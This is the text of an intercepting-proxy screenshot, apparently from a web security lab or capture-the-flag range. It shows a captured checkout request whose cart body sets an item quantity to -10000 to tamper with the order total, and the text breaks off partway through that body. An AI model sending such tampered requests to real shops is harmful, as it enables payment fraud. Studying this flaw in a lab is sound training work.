 Intercept on → Forward Drop Request to https://host-d1724mqe-prod
Time Type Direction Method URL
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/1.1
2 Host: host-d1724mqe-prod.prod.cywar.xyz:34115
3 Cookie: itemsInCart=[{"id":2,"amount":1}]; SN=17821690-f5e6-11f0-a83f-65f8c69f640b17821691
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Content-Length: 487
10 Origin: https://host-d1724mqe-prod.prod.cywar.xyz:34115
11 Referer: https://host-d1724mqe-prod.prod.cywar.xyz:34115/checkout
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 {
"cart":[
{
"amount":-10000,
"id":2
}